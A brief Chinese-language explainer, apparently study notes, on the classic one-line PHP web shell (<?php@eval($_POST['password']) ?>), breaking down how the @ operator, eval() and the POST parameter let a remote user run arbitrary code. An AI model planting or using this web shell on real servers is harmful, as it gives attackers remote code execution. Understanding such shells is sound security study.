 一句话后门的原理：
1 <?php@eval($_POST['password']) ?>
• @再php中含义为后面如果执行错误不会报错
• eval（）函数表示括号里的语句全做代码执行
• $_POST[‘password’]`表示从页面中以post方式获取变量password的值。